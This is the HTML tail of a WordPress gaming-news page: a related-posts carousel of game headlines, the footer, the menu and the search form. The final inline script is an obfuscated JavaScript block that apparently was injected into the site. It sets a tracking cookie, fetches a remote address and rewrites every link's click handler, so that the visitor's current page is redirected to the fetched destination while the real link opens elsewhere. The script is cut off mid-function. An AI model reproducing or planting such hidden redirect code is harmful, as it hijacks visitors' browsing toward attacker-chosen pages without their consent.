                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2025/11/06/grand-theft-auto-6-delayed-to-november-2026-these-extra-months-will-allow-us-to-finish-the-game-with-the-level-of-polish-you-have-come-to-expect-and-deserve/">Grand Theft Auto 6 delayed to November 2026: &#8216;These extra months will allow us to finish the game with the level of polish you have come to expect and deserve&#8217;</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2025/11/06/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-06T21:35:17+00:00">November 6, 2025</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-52152" class="wedevs-post related-post post-52152 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2025/11/06/square-enix-aims-to-have-ai-doing-70-of-its-qa-work-by-the-end-of-2027-which-seems-like-itd-be-hard-to-achieve-without-laying-off-most-of-your-qa-workers/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2025/11/E7ef3CiJFkHzACo9c7PeW7-1280-80-85f5FK-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Square Enix aims to have AI doing 70% of its QA work by the end of 2027, which seems like it&#8217;d be hard to achieve without laying off most of your QA workers" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2025/11/E7ef3CiJFkHzACo9c7PeW7-1280-80-85f5FK-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2025/11/E7ef3CiJFkHzACo9c7PeW7-1280-80-85f5FK-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2025/11/E7ef3CiJFkHzACo9c7PeW7-1280-80-85f5FK-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2025/11/E7ef3CiJFkHzACo9c7PeW7-1280-80-85f5FK.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2025/11/06/square-enix-aims-to-have-ai-doing-70-of-its-qa-work-by-the-end-of-2027-which-seems-like-itd-be-hard-to-achieve-without-laying-off-most-of-your-qa-workers/">Square Enix aims to have AI doing 70% of its QA work by the end of 2027, which seems like it&#8217;d be hard to achieve without laying off most of your QA workers</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2025/11/06/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-06T21:35:15+00:00">November 6, 2025</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-52148" class="wedevs-post related-post post-52148 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2025/11/06/netflix-is-reportedly-turning-the-best-cooking-game-overcooked-into-a-reality-competition-and-if-it-doesnt-get-nicole-byer-from-nailed-it-to-host-i-will-riot/" aria-hidden="true" tabindex="-1">
				<img width="640" height="359" src="https://prefersystems.com/wp-content/uploads/2025/11/xQhmTMwGddhRp5iyuEeXnW-1280-80-xWgGYn-768x431.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Netflix is reportedly turning the best cooking game, Overcooked, into a reality competition, and if it doesn&#8217;t get Nicole Byer from Nailed It! to host, I will riot" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2025/11/xQhmTMwGddhRp5iyuEeXnW-1280-80-xWgGYn-768x431.jpeg 768w, https://prefersystems.com/wp-content/uploads/2025/11/xQhmTMwGddhRp5iyuEeXnW-1280-80-xWgGYn-300x168.jpeg 300w, https://prefersystems.com/wp-content/uploads/2025/11/xQhmTMwGddhRp5iyuEeXnW-1280-80-xWgGYn.jpeg 987w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2025/11/06/netflix-is-reportedly-turning-the-best-cooking-game-overcooked-into-a-reality-competition-and-if-it-doesnt-get-nicole-byer-from-nailed-it-to-host-i-will-riot/">Netflix is reportedly turning the best cooking game, Overcooked, into a reality competition, and if it doesn&#8217;t get Nicole Byer from Nailed It! to host, I will riot</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2025/11/06/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-06T20:35:22+00:00">November 6, 2025</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-52146" class="wedevs-post related-post post-52146 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2025/11/06/netease-closes-a-fifth-western-studio-just-two-years-after-it-was-founded-bad-brain-game-studios-will-shut-down-for-good-next-week/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2025/11/pUhKXdRgkjqsrHzKMHjbsH-1280-80-bruhUZ-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="NetEase closes a fifth Western studio: Just two years after it was founded, Bad Brain Game Studios will shut down for good next week" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2025/11/pUhKXdRgkjqsrHzKMHjbsH-1280-80-bruhUZ-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2025/11/pUhKXdRgkjqsrHzKMHjbsH-1280-80-bruhUZ-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2025/11/pUhKXdRgkjqsrHzKMHjbsH-1280-80-bruhUZ-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2025/11/pUhKXdRgkjqsrHzKMHjbsH-1280-80-bruhUZ.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2025/11/06/netease-closes-a-fifth-western-studio-just-two-years-after-it-was-founded-bad-brain-game-studios-will-shut-down-for-good-next-week/">NetEase closes a fifth Western studio: Just two years after it was founded, Bad Brain Game Studios will shut down for good next week</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2025/11/06/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-06T20:35:20+00:00">November 6, 2025</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-52144" class="wedevs-post related-post post-52144 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2025/11/06/i-briefly-burst-into-tears-after-11-years-of-work-the-dev-of-this-fantasy-sim-is-elated-and-grateful-to-reach-overwhelmingly-positive-reviews-on-steam-only-3-days-after-launch/" aria-hidden="true" tabindex="-1">
				<img width="640" height="367" src="https://prefersystems.com/wp-content/uploads/2025/11/fJkR6iZJf85GEz7wBz5A3W-1280-80-4bkfkM-768x440.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="&#8216;I briefly burst into tears&#8217;: After 11 years of work, the dev of this fantasy sim is &#8216;elated and grateful&#8217; to reach Overwhelmingly Positive reviews on Steam only 3 days after launch" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2025/11/fJkR6iZJf85GEz7wBz5A3W-1280-80-4bkfkM-768x440.jpeg 768w, https://prefersystems.com/wp-content/uploads/2025/11/fJkR6iZJf85GEz7wBz5A3W-1280-80-4bkfkM-300x172.jpeg 300w, https://prefersystems.com/wp-content/uploads/2025/11/fJkR6iZJf85GEz7wBz5A3W-1280-80-4bkfkM-1024x587.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2025/11/fJkR6iZJf85GEz7wBz5A3W-1280-80-4bkfkM.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2025/11/06/i-briefly-burst-into-tears-after-11-years-of-work-the-dev-of-this-fantasy-sim-is-elated-and-grateful-to-reach-overwhelmingly-positive-reviews-on-steam-only-3-days-after-launch/">&#8216;I briefly burst into tears&#8217;: After 11 years of work, the dev of this fantasy sim is &#8216;elated and grateful&#8217; to reach Overwhelmingly Positive reviews on Steam only 3 days after launch</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2025/11/06/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-06T19:35:13+00:00">November 6, 2025</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-52140" class="wedevs-post related-post post-52140 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2025/11/06/how-to-complete-a-reveal-in-ruins-in-arc-raiders/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2025/11/bTVLYkTjLq7wPNEYK4H8rN-1280-80-HNn8vw-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="How to complete A Reveal in Ruins in Arc Raiders" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2025/11/bTVLYkTjLq7wPNEYK4H8rN-1280-80-HNn8vw-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2025/11/bTVLYkTjLq7wPNEYK4H8rN-1280-80-HNn8vw-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2025/11/bTVLYkTjLq7wPNEYK4H8rN-1280-80-HNn8vw-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2025/11/bTVLYkTjLq7wPNEYK4H8rN-1280-80-HNn8vw.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2025/11/06/how-to-complete-a-reveal-in-ruins-in-arc-raiders/">How to complete A Reveal in Ruins in Arc Raiders</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2025/11/06/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-06T17:35:24+00:00">November 6, 2025</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-52138" class="wedevs-post related-post post-52138 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2025/11/06/no-more-hiding-the-impact-of-ai-the-us-government-is-looking-to-force-companies-to-report-how-many-folks-have-been-fired-because-of-artificial-intelligence/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2025/11/6v63BJWr9huoYBSCBqoWZ8-1280-80-rjQz3v-768x432.png" class="attachment-medium_large size-medium_large wp-post-image" alt="No more hiding the impact of AI: The US government is looking to force companies to report how many folks have been fired because of artificial intelligence" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2025/11/6v63BJWr9huoYBSCBqoWZ8-1280-80-rjQz3v-768x432.png 768w, https://prefersystems.com/wp-content/uploads/2025/11/6v63BJWr9huoYBSCBqoWZ8-1280-80-rjQz3v-300x169.png 300w, https://prefersystems.com/wp-content/uploads/2025/11/6v63BJWr9huoYBSCBqoWZ8-1280-80-rjQz3v-1024x576.png 1024w, https://prefersystems.com/wp-content/uploads/2025/11/6v63BJWr9huoYBSCBqoWZ8-1280-80-rjQz3v.png 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2025/11/06/no-more-hiding-the-impact-of-ai-the-us-government-is-looking-to-force-companies-to-report-how-many-folks-have-been-fired-because-of-artificial-intelligence/">No more hiding the impact of AI: The US government is looking to force companies to report how many folks have been fired because of artificial intelligence</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2025/11/06/" rel="bookmark"><time class="entry-date published updated" datetime="2025-11-06T17:35:20+00:00">November 6, 2025</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                                                            </div>

                                    <div class="swiper-nav">
                                        <div class="swiper-nav-control">
                                            <div class="wedevs-related-prev"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z" /></path></svg></div>
                                            <div class="swiper-pagination swiper-pagination-carousel"></div>
                                            <div class="wedevs-related-next"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"></path></svg></div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>

                    </div>


<footer id="site-footer" class="wedevs-site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
    <button type="button" class="scroll-up">
        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 15a.5.5 0 0 0 .5-.5V2.707l3.146 3.147a.5.5 0 0 0 .708-.708l-4-4a.5.5 0 0 0-.708 0l-4 4a.5.5 0 1 0 .708.708L7.5 2.707V14.5a.5.5 0 0 0 .5.5z"></path></svg></span>
        <small>Scroll Up</small>
    </button>


        
    <div id="footer-copyrightarea" class="site-footer-copyrightarea">
        <div class="site-wrapper">
            <div class="site-row">
                <div class="site-column site-column-8">
                    
        <div class="footer-copyright">

            Copyright &copy 2025 <a href="https://prefersystems.com/" title="Prefer systems" ><span>Prefer systems. </span></a> <br>Theme: Narrative Lite By <a href="https://wedevstudios.com/"  title="ThemeDevStudios" target="_blank" rel="author"><span>ThemeDevStudios. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
        </div>

                        </div>

                                    <div class="site-column site-column-4">
                        
             <div class="wedevs-social-icon icon-layout-1">

                                        <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-facebook">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z" /></svg>                                                    </a>
                                                <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-twitter">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.066 9.645c.183 4.04-2.83 8.544-8.164 8.544-1.622 0-3.131-.476-4.402-1.291 1.524.18 3.045-.244 4.252-1.189-1.256-.023-2.317-.854-2.684-1.995.451.086.895.061 1.298-.049-1.381-.278-2.335-1.522-2.304-2.853.388.215.83.344 1.301.359-1.279-.855-1.641-2.544-.889-3.835 1.416 1.738 3.533 2.881 5.92 3.001-.419-1.796.944-3.527 2.799-3.527.825 0 1.572.349 2.096.907.654-.128 1.27-.368 1.824-.697-.215.671-.67 1.233-1.263 1.589.581-.07 1.135-.224 1.649-.453-.384.578-.87 1.084-1.433 1.489z" /></svg>                                                    </a>
                                                <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-instagram">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M14.829 6.302c-.738-.034-.96-.04-2.829-.04s-2.09.007-2.828.04c-1.899.087-2.783.986-2.87 2.87-.033.738-.041.959-.041 2.828s.008 2.09.041 2.829c.087 1.879.967 2.783 2.87 2.87.737.033.959.041 2.828.041 1.87 0 2.091-.007 2.829-.041 1.899-.086 2.782-.988 2.87-2.87.033-.738.04-.96.04-2.829s-.007-2.09-.04-2.828c-.088-1.883-.973-2.783-2.87-2.87zm-2.829 9.293c-1.985 0-3.595-1.609-3.595-3.595 0-1.985 1.61-3.594 3.595-3.594s3.595 1.609 3.595 3.594c0 1.985-1.61 3.595-3.595 3.595zm3.737-6.491c-.464 0-.84-.376-.84-.84 0-.464.376-.84.84-.84.464 0 .84.376.84.84 0 .463-.376.84-.84.84zm-1.404 2.896c0 1.289-1.045 2.333-2.333 2.333s-2.333-1.044-2.333-2.333c0-1.289 1.045-2.333 2.333-2.333s2.333 1.044 2.333 2.333zm-2.333-12c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.958 14.886c-.115 2.545-1.532 3.955-4.071 4.072-.747.034-.986.042-2.887.042s-2.139-.008-2.886-.042c-2.544-.117-3.955-1.529-4.072-4.072-.034-.746-.042-.985-.042-2.886 0-1.901.008-2.139.042-2.886.117-2.544 1.529-3.955 4.072-4.071.747-.035.985-.043 2.886-.043s2.14.008 2.887.043c2.545.117 3.957 1.532 4.071 4.071.034.747.042.985.042 2.886 0 1.901-.008 2.14-.042 2.886z" /></svg>                                                    </a>
                        
            </div>

                                </div>
                
            </div>
        </div>
    </div>

</footer><!-- #site-footer -->


<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">
	<div class="menu-modal-inner modal-inner">
		<div class="menu-wrapper menu-skip-link">
			<div class="menu-top">
				<button class="toggle close-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				<nav class="mobile-menu" aria-label="Mobile" role="navigation">
					<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><div class="ancestor-wrapper"><a href="https://prefersystems.com/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/news/">News</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-97"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/games/">Games</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/devices/">Devices</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/review/">Review</a></div><!-- .ancestor-wrapper --></li>

					</ul>
            
				</nav>
			</div>

			<div class="menu-bottom">

                
        <div class="footer-copyright">

            Copyright &copy 2025 <a href="https://prefersystems.com/" title="Prefer systems" ><span>Prefer systems. </span></a> <br>Theme: Narrative Lite By <a href="https://wedevstudios.com/"  title="ThemeDevStudios" target="_blank" rel="author"><span>ThemeDevStudios. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
        </div>

                    </div>
		            
		</div>
	</div>
</div>
<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">
	<div class="search-modal-inner modal-inner">
		<div class="site-wrapper">
            <div class="site-row">
                <div class="site-column site-column-12">
                    <div class="wedevs-search-bar">
                    
                        
<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://prefersystems.com/">
	
	<label for="search-form-3">

		<span class="screen-reader-text">Search for:</span>

		<input type="search" id="search-form-3" class="search-field" placeholder="Search &hellip;" value="" name="s" />

	</label>

	<input type="submit" class="search-submit" value="Search" />

</form>

                        <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                            <span class="screen-reader-text">Close search</span>
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                        </button><!-- .search-toggle -->

                    </div>
                </div>
            </div>
		</div>
	</div><!-- .search-modal-inner -->
</div><!-- .menu-modal -->

</div><!-- #page -->

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='jquery-magnific-popup-js'></script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.0' id='theiaStickySidebar-js'></script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/swiper/js/swiper-bundle.min.js?ver=6.0' id='swiper-bundle-js'></script>
<script id='narrative-lite-frontend-js-extra'>
var narrative_lite_frontend = {"paged":"1","maxpage":"0","nextLink":"","loadmore":"Load More Posts","nomore":"No More Posts","loading":"Loading...","pagination_layout":"numeric"};
</script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/js/frontend.js?ver=1.0.0' id='narrative-lite-frontend-js'></script>
<script src='https://prefersystems.com/wp-includes/js/comment-reply.min.js?ver=6.0' id='comment-reply-js'></script>
					<script type="text/javascript" id="ive-script-frontend">
										</script>
					<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return 